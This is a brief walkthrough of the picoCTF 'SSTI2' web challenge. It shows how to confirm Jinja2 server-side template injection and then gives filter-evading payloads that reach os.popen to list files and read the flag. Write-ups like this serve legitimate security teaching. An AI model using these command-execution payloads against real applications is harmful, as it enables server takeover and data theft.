SSTI2 PicoCTF: Web Exploitation | walkthrough

Last updated: July 09, 2025
Hi everyone! In this walkthrough, we will explore the SSTI2 Web Exploitation (Medium Level) Challenge. Let’s go!
So just launch the Instance. After launching it, you will see a web page like:
As from the Challenge name, its actually a server-side template injection (SSTI), which is a template injection when an attacker can use native template syntax to inject a malicious payload into a template, which is then executed server-side.
We can try first:
{{5*5}}

The output is:

So the application is vulnerable to SSTI, and the template engine being used is Jinja2 (Python Flask/Django)
So let’s try to print all the files in that directory:
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('ls')|attr('read')()}}
The output will be:

We can see that we have the “flag” file, so let’s print out the flag!
{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('cat flag')|attr('read')()}}
Here is your flag! Thanks for reading
